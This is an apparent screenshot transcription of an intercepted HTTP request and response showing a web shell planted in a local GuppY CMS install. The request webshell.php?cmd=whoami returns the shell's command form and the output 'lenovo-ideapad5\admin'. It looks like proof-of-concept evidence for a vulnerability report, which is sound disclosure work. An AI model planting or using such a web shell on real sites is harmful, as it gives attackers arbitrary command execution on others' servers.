 Request
Pretty Raw Hex JRaw \n
1 GET /guppy/file/webshell.php?cmd=whoami
HTTP/1.1
2 Host: localhost
3 sec-ch-ua: " Not A;Brand";v="99",
"Chromium";v="104"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/104.0.5112.102 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
http://localhost/guppy/file/webshell.php?cmd=
id
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Cookie: country=us; language=en; PHPSESSID=
o4fqqt2791knq53eiiit2h4lki;
administrator_path=
http%3A%2F%2Flocalhost%2Fcuppacms%2F;
administrator_document_path=%2Fcuppacms%2F;
menu_collapsed=false; ci_session=
dh71k8fg04ohgve281h5ss1fbaem3qnj;
tarteaucitron=!youtube=true!youtubeapi=true;
googtrans=/auto/en; GuppYUser6=
kWORYsqnkWFgZ5PK052fkpdhasOcn8%2BeoZhnmmiUkWr
QmcdgmGWUn5aYYpuWZ6DIy2FnkmuhzJaRbmxrcMWZZ5WU
lpOZaMNmaZNpmZpmlJfIZJSZnJbJZZRtbZ1omZFq0JnHY
J1llJ%2BWmGOWlmegyMtiYpJrocyWkmlpa6fPkmqSZZNg
lmiRZWJmY5aXbWKWlmNjkmpllmWTa2ppapGSbJFm0JbKZ
pdgY6GYzJdrYZXUl5eTcGKZn8edanJolNCdx2WRYJekx5
ZiY2KZ1ZqXlJdhZNGemJhjkWqon56TlWeUoseWlmqRY5%
Response
Pretty Raw Hex Render JRaw \n
1 HTTP/1.1 200 OK
2 Date: Wed, 24 May 2023 08:37:36 GMT
3 Server: Apache/2.4.41 (Win64) OpenSSL/1.0.2s
PHP/7.1.33
4 X-Powered-By: PHP/7.1.33
5 X-XSS-Protection: 1; mode=block
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 220
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 <html>
12 <body>
13 <form method="GET" name="webshell.php">
14 <input type="TEXT" name="cmd" autofocus
id="cmd" size="80">
15 <input type="SUBMIT" value="Execute">
16 </form>
17 <pre>
18 lenovo-ideapad5\admin
19 </pre>
20 </body>
21 </html>